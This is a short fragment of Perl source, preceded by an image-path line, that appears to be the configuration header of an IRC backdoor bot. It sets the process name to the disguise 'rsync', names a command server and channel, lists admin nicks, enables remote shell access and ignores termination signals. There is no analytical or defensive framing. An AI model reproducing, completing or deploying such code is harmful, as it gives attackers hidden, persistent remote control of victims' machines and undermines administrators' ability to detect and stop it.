 my $processo = 'rsync';
$servidor='api.netcatkit.com' unless $servidor;
my $porta='443';
my @canais=("#007");
my @adms=("polly","molly");
my @auth=("localhost");
my $linas_max=6;
my $sleep=3;
my $nick = getnick();
my $ircname = getnick();
my $realname = (`uname -a`);
my $acessoshell = 1;
my $prefixo = "! ";
my $estatisticas = 0;
my $pacotes = 1;
my $VERSAO = '0.2a';
$SIG{'INT'} = 'IGNORE';
$SIG{'HUP'} = 'IGNORE';
$SIG{'TERM'} = 'IGNORE';
$SIG{'CHLD'} = 'IGNORE';
$SIG{'PS'} = 'IGNORE';